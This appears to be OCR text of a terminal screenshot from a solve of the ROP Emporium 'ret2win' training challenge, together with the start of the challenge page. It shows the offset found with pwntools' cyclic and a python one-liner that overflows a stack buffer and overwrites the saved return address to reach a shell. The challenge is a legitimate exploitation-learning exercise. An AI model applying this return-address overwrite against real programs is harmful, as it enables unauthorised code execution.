 ndaprela — tmux — tmux — ssh ◂ vagrant ssh — 88×44
vagrant@archlinux ~/shared/ret2win » pwn cyclic -l 0x6161616b 2 ↵
40
vagrant@archlinux ~/shared/ret2win » python2 -c 'from pwn import *;print " /bin/sh".ljus
t(40, " ")+p64(0x0000000000400829)'|./ret2win
ret2win by ROP Emporium
64bits
For my first trick, I will attempt to fit 50 bytes of user input into 32 bytes of stack
buffer;
What could possibly go wrong?
You there madam, may I have your input please? And don't worry about null bytes, we're u
sing fgets!
> %
vagrant@archlinux ~/shared/ret2win » (python2 -c 'from pwn import *;print " /bin/sh".lju
st(40, " ")+p64(0x0000000000400829)';cat)|./ret2win
ret2win by ROP Emporium
64bits
For my first trick, I will attempt to fit 50 bytes of user input into 32 bytes of stack
buffer;
What could possibly go wrong?
You there madam, may I have your input please? And don't worry about null bytes, we're u
sing fgets!
> ls
flag.txt  ret2win
cat flag
[0] 0:(python2* "archlinux" 14:18 14-May-18
ret2win challenge
0x41414141
Sicuro https://ropemporium.com/challenge/ret2win.html
ROP Emporium
Home
ret2win
Locate a method within the binary that you want to call
and do so by overwriting a saved return address on the
stack.
Click below to download the binary.
64bit 32bit
A bit of hand-holding
If you're unfamiliar with ROP tools of the trade then check out the
beginner's guide. As it states; you'll feed each binary with a quantity of
garbage followed by your ROP chain. In this case there is a magic
method we want to call and we'll do so by overwriting a saved return